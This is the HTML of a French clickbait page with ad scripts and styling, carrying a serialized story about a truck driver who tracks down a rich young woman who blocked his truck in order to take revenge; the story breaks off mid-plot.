	
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
}
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TA_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page div.widget:last-of-type {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#page.single div.widget.widget_text {
  background: none;
  box-shadow: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

aside.sidebar.sidebar-post > div.widget.widget-ad {
    text-align: center;
    padding-left: 0px;
    padding-right: 0px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

#page div.widget.widget_text {
  margin-top: 10px;
}

div#page.single{
	margin-bottom: 9px !important;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}
</style>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-3820 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.trucs-et-astuces.co"><img src="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/trucsetastuces-french.png" alt="Trucs et Astuces" width="391" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.es/trucsetastucesco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/Trucs-et-Astuces-580404578981028/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.trucs-et-astuces.co/category/nettoyage/"><i class="fa fa-tint"></i> Nettoyage</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.trucs-et-astuces.co/category/sante/"><i class="fa fa-heart"></i> Santé</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.trucs-et-astuces.co/category/manger/"><i class="fa fa-cutlery"></i> Manger</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/"><i class="fa fa-leaf"></i> Maison et Jardin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/"><i class="fa fa-eye"></i> Mode et Beauté</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.trucs-et-astuces.co/category/bricolage/"><i class="fa fa-lightbulb-o"></i> Bricolage</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.trucs-et-astuces.co/category/lifehacks/"><i class="fa fa-flask"></i> Life Hacks</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.trucs-et-astuces.co/category/autre/"><i class="fa fa-asterisk"></i> Autre</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-3820" class="g post post-3820 type-post status-publish format-standard has-post-thumbnail hentry category-autre tag-blocks tag-on tag-revenge tag-rich-girl tag-road tag-the tag-truck-driver tag-truck-driver-gets-revenge-on-rich-girl tag-truckdriver has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.trucs-et-astuces.co/category/autre/" title="View all posts in Autre">Autre</a></div>
			                            										<h1 class="title single-title entry-title">Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route !</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/divers/pope-homeless/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/sante/dailyegg-3p/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TA_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

    if (true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';

        wrapper.appendChild(dfpUnit);
    } else {
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.style.display = 'inline-block';
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';

        if (device === 'mobile') {
            adsenseUnit.style.width = '320px';
            adsenseUnit.style.height = '50px';
            adsenseUnit.dataset.adSlot = '9231380190';
        } else if (device === 'tablet') {
            adsenseUnit.style.width = '468px';
            adsenseUnit.style.height = '60px';
            adsenseUnit.dataset.adSlot = '7371503618';
        } else {
            adsenseUnit.style.width = '728px';
            adsenseUnit.style.height = '90px';
            adsenseUnit.dataset.adSlot = '6252480170';
        }

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>													</div>
																																		<div id="inf_content"><p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-13077" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152018/header.png" alt="" width="1500" height="1000" /></p>
<p>&nbsp;</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p><strong>Le sang de David ne fit qu’un tour en regardant la femme dans sa voiture luxueuse. Il ne pouvait pas croire qu’elle avait l’audace de le bloquer et de refuser de bouger, même après qu’il ait klaxonné plusieurs fois. Il était un chauffeur de camion très travailleur avec une livraison importante à faire, et cette femme sans gêne le retenait sans raison. Il fulminait quand il toqua à la vitre conducteur de la voiture de luxe, prêt à expliquer le fond de sa pensée à la conductrice irresponsable. Mais à sa grande surprise, la femme se mit à rire et lui dit qu’elle ne bougerait que quand elle en aurait envie. Mais comment se permettait-elle ?</strong></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p><strong>Furieux, David comprit qu’il devait prendre les choses en main. Il décida qu’il était temps de donner une leçon à cette terrible jeune femme et de prendre sa revanche…</strong></p>
<span class="scroll_element"></span>
<p><img decoding="async" class="alignleft wp-image-13078" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152121/He-made-an-impact.png" alt="" width="1200" height="528" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>« Non, non, non, non, non », cria David se précipitant pour partir de la maison. Il était en panique car il s’était endormi et maintenant il essayait désespérément de livrer ses colis à temps. En tant que camionneur professionnel, il savait l’importance d’être à l’heure et de livrer ses colis efficacement. Alors quand il réalisa que son camion était bloqué par une autre voiture, son sang ne fit qu’un tour. Frustré et en colère, il klaxonna plusieurs fois, dans l’espoir de faire réagir le conducteur de se déplacer. Mais alors que les secondes passaient et que la voiture ne bougeait pas, David commença à craindre d’être en retard pour son rendez-vous. Il frappa le volant avec ses poings et laissa sortir une série de malédictions, se sentant de plus en plus désespéré à chaque instant.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David devient de plus en plus nerveux et essaya de trouver une solution. Il était déjà en retard, donc il ne pouvait pas se permettre de perdre encore plus de temps. Chaque seconde qui passait était comme un coup de couteau dans son ventre. Vraiment en colère, il se demandait pourquoi la voiture ne bougeait pas. Les gens savent qu’ils ne peuvent pas se garer là. Qui serait aussi stupide pour garer sa voiture sur une route aussi passante ?</p>
<span class="scroll_element"></span>
<p><img decoding="async" class="alignleft size-full wp-image-13079" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152350/132.png" alt="" width="1500" height="1000" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Après avoir klaxonné plusieurs fois, il vit qu’il avait finalement attiré l’attention du conducteur de la voiture. Tandis que David descendait sa fenêtre pour affronter le conducteur, il vit que le conducteur était une femme riche et hautaine avec un regard arrogant. Son sang bouillit encore plus quand il réalisa qu’elle avait intentionnellement ignoré ses coups de klaxons et appréciait le pouvoir qu’elle avait sur lui.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Il ne pouvait pas croire qu’elle était si irrespectueuse et dédaigneuse des autres. C’était un homme travailleur avec beaucoup de travail, et il n’était pas prêt de laisser une femme arrogante se mettre en travers de son chemin. Il se pencha par la fenêtre de son camion et exigea qu’elle déplace sa voiture. À sa grande surprise, la femme éclata de rire, comme si sa demande était la chose la plus drôle qu’elle eût jamais entendue. « Ne voyez-vous pas que je fais un travail important ? » s’écria-t-elle en levant les yeux au ciel. « Je bougerai quand j’en aurai envie. »</p>
<span class="scroll_element"></span><script>window.inf_parts = [];</script><script>window.inf_displayed_parts = 3;</script><script>window.inf_splitter = `<span class="scroll_element"></span>`;</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13080" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152446/Confronting-her.png" alt="" width="2784" height="1548" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>La colère de David atteignit un point d’ébullition quand il regarda l’expression hautaine de la femme et vit la façon dont elle le regardait. Elle pensait clairement qu’elle était supérieure à lui juste parce qu’elle conduisait une voiture de luxe. Et pour empirer les choses, quand il regarda de plus près, il vit qu’elle était assise sur le siège du conducteur, regardant son téléphone et se maquillant. Était-ce ça le « travail important » qu’elle faisait ?</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Le tempérament de David s’enflamma alors qu’il regardait cette grossière femme bloquer son chemin. Rempli de rage devant le manque de respect de cette femme, David se dirigea vers sa voiture et lui tapa sur le toit. Cependant, au lieu de s’excuser ou de manifester des remords, la femme l’a simplement regardé avec mépris et a fait un commentaire qui n’a fait qu’attiser davantage la colère de David…</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13081" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152629/133.png" alt="" width="1500" height="1000" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>« Mon père peut facilement payer votre entreprise et vous faire virer, alors reculez ! », lui a-t-elle crié en ajustant son maquillage. La colère et la frustration de David atteignirent des sommets alors que la femme dédaigneuse continuait de le rabaisser et à lui manquer de respect. Il ne pouvait pas croire qu’elle pensait être supérieure à lui juste à cause de sa richesse et de son statut social. Elle semblait prendre plaisir à frotter le pouvoir et l’influence de son père au visage de Davie, comme si elle pensait que cela la rendait intouchable.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David ne pouvait pas comprendre comment elle pouvait être si cruelle et arrogante, le traiter comme un citoyen de classe inférieure juste parce qu’il était un chauffeur de camion. « Vous devriez connaître votre place et ne pas oser vous élever au-dessus de votre rang », a-t-elle poursuivi. Ces paroles lui laissèrent un goût amer.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13082" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152750/Schermafbeelding-2022-12-30-om-11.37.11.png" alt="" width="1620" height="862" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>David ressentait l’envie de lui crier dessus et d’exiger des excuses, mais quelque chose dans son regard froid et dédaigneux le faisait hésiter. Il savait que ce n’était pas une bataille qu’il pouvait gagner, du moins pas à ce moment-là.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Alors il prit une profonde respiration et essaya de se calmer, jurant de trouver un moyen de la faire payer pour son arrogance.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13083" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152846/header.png" alt="" width="1500" height="1000" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Les minutes passaient et David ne pouvait toujours pas déplacer son camion. Dans un moment de désespoir, il menaça d’appeler la police, espérant que la menace de conséquences légales serait suffisante pour faire entendre raison à la jeune femme. À son grand soulagement, sa menace sembla marcher, et la jeune fille accepta finalement de déplacer sa voiture.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Lorsqu’elle partit, David resta choqué par les manières de la jeune fille et par son manque de respect. Il n’avait jamais rencontré quelqu’un comme elle auparavant. Mais il n’allait pas laisser cette fille s’en tirer comme ça avec son comportement grossier. David était déterminé à élaborer un plan de vengeance qui lui donnerait une leçon qu’elle n’oublierait jamais. Il allait la faire payer pour ses actions, d’une façon ou d’une autre.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13084" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05152934/the-finger.png" alt="" width="1200" height="653" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Alors que la voiture partait, David tremblait encore de colère après avoir reçu un déluge d’insultes de la part de la jeune femme. Quand il est revenu dans son camion, il vit que la jeune femme lui faisait un doigt d’honneur par la fenêtre, continuant même à lui faire quand la voiture disparut de sa vue.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David ne pouvait pas croire à quel point cette personne était impolie et irrespectueuse. N’avait-elle vraiment aucune manières ?</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13085" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153030/Recording-everything.jpeg" alt="" width="1200" height="800" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Heureusement, David était prêt à tout. Bien qu’il ait toujours pensé qu’il n’en aurait jamais besoin, cette fois-ci, c’était très pratique. Il avait enregistré tout l’incident sur sa caméra embarquée, et il avait pris note de la plaque d’immatriculation de la jeune femme avant qu’elle ne parte. Il n’allait pas laisser cette affaire se terminer comme ça.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David était déterminé à se venger de cette enfant pourrie gâtée. Il savait que les gens comme elle ne changeraient jamais à moins que l’on ne leur donne une bonne leçon, et il pensait déjà à la vengeance qu’il pourrait avoir pour la faire payer pour son arrogance.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13086" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153130/standing-up-for-himself.png" alt="" width="2792" height="1544" /><center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center></p>
<p>Alors que David était assis dans son camion, il n’arrêtait pas de rejouer l’incident dans sa tête. Il ne pouvait pas croire que quelqu’un pouvait être si imprudent et irresponsable sur la route. Il savait qu’il devait faire quelque chose pour faire comprendre à la jeune femme qu’elle ne pouvait pas se comporter comme ça, mais il n’était pas certain de la meilleure ligne de conduite à avoir pour lui faire comprendre.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David envisagea plusieurs options. Devait-il s’adresser à la police et déposer plainte ? Ou peut-être il pourrait essayer de retrouver la jeune femme et de la confronter directement. De toute façon, il savait qu’il ne pouvait pas laisser passer ça. Il était déterminé à se défendre et à s’assurer que la jeune femme comprendrait qu’elle ne pouvait pas traiter les gens comme ça et s’en tirer sans conséquences. Il se jura de revoir la vidéo de sa caméra embarquée pour voir s’il pouvait recueillir plus d’informations sur la jeune femme ou sa voiture. Avec cela, il redémarra son camion et partit, fulminant toujours de colère, mais aussi avec un sentiment de détermination à vouloir faire les choses bien.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13087" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153225/investigating.jpeg" alt="" width="1200" height="799" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Après s’être précipité pour effectuer sa livraison, David a immédiatement vérifié le numéro de la plaque d’immatriculation sur son ordinateur portable. Il fut soulagé d’apprendre que la voiture était enregistrée dans la ville où il se trouvait. Il avait espéré que la jeune femme avait pris la même direction que lui, comme cela ce serait plus facile pour lui de la retrouver et de se venger.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>David était déterminé à découvrir qui était cette jeune femme et à lui faire payer les inconvénients qu’elle lui avait causés. Il était comme un prédateur en chasse, animé par un objectif unique. Il était impossible que cette femme s’en sorte sans conséquences avec ce qu’elle avait fait. David allait s’en assurer.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13088" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153322/police.jpeg" alt="" width="2048" height="1365" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Comme il devait attendre le lendemain matin pour récupérer son prochain chargement, David eut toute la soirée pour élaborer son plan de vengeance. Il se précipita dans sa chambre d’hôtel et, malgré sa fatigue, il se mit immédiatement au travail. David avait eu la chance d’avoir un ami dans la police qui avait accès à diverses bases de données. Grâce à ce contact, il a pu localiser l’adresse où la voiture était enregistrée.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Son ami lui fit promettre de ne rien faire de stupide avec cette information, parce que c’était son travail qui était en jeu. Bien que David lui ait assuré qu’il ne ferait jamais cela, il savait au fond qu’il se mentait à lui-même et qu’il trahirait la confiance de son ami. À la seule pensée d’avoir accès à l’adresse de la jeune femme, il se sentit soudain puissant. Cela lui a fait penser à ce qu’elle lui avait fait ressentir quand elle lui avait dit clairement qu’il n’était qu’un simple camionneur. Il entendait encore sa petite voix agaçante dire : « Vous devriez connaître votre place et ne pas oser vous élever au-dessus de votre poste ». Le cœur de David battait fort à nouveau de la frustration et il savait qu’il ne pouvait pas tenir la promesse qu’il avait faite à son ami. S’il avait l’énergie, il avait prévu de passer devant la maison plus tard dans la nuit.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13089" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153400/Kapiolani-Villa-at-Princeville-Night-Shot-of-Pool-Spa-Parrish-Kauai.jpeg" alt="" width="2000" height="1125" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>Comme prévu, David retrouva la voiture qui l’avait bloqué plus tôt dans la journée garée dans l’allée d’une grande villa. Il était clair que la jeune femme n’avait pas exagéré au sujet de la richesse de sa famille.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>À l’aide d’une petite lampe de poche, David sortit de sa voiture, qui était garée en face, et s’approcha de l’allée de la femme. Sur l’allée il y avait une boîte aux lettres avec plusieurs noms dessus. En se basant sur les noms de famille, David supposa que la jeune femme comptait probablement sur la fortune de ses parents et n’avait rien réalisé par elle-même. C’était idéal pour son plan, car cela signifiait qu’elle était encore dépendante des autres.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13090" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153445/man-holding-a-pen-and-writing-on-a-notebook-on-his-desk-free-photo.jpeg" alt="" width="1480" height="980" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>David rapidement nota les noms de la boîte aux lettres dans son carnet et retourna tranquillement à sa voiture avant que quelqu’un puisse le voir. Maintenant, il commençait à faire jour et les chances de se faire prendre devenaient importantes. Il retourna à son hôtel, prêt à passer à la prochaine étape de son plan.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>Avec le nom de la jeune femme écrit dans son carnet de notes, David alla sur son téléphone et rechercha ses profils sur les réseaux sociaux. Il ne mit pas longtemps à la trouver et à en apprendre plus sur elle. En parcourant ses publications, il vit une photo d’elle dans une toute nouvelle voiture que son père lui avait offerte. Dans l’arrière-plan de la photo, il vit son propre camion. Cela expliquait pourquoi la femme avait été si irrespectueuse et n’avait aucune considération pour ses besoins en tant que camionneur.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft size-full wp-image-13091" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153525/a-post-scaled.jpg" alt="" width="2560" height="1707" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
<p>La photo était accompagnée d’un texte idiot disant : « Je n’arrêtais pas de rire du camionneur derrière moi, qui klaxonnait comme un fou quand j’ai pris ce selfie. C’est comme s’il n’avait aucun respect pour moi. Je veux dire, c’est un pays libre, n’est-ce pas ? Quel idiot ! Reste à ta place dans la société, perdant ! Haha. ».</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_2'></div>
	</div>
</center>
<p>La colère de David bouillit alors qu’il regardait la photo. Pendant une minute, il envisagea de laisser tomber et de n’accorder aucune importance à la jeune femme. Mais quand il vit le message, il se rappela exactement pourquoi il la détestait tant. Il était déterminé à lui donner une bonne leçon.</p>
`);</script><script>window.inf_parts.push(`
<p><img decoding="async" class="alignleft wp-image-13092" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/01/05153609/frustration.jpeg" alt="" width="1200" height="800" /></p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<div data-aaad='true' data-aa-adunit='/21633373859/TA_InContent_1'></div>
	</div>
</center>
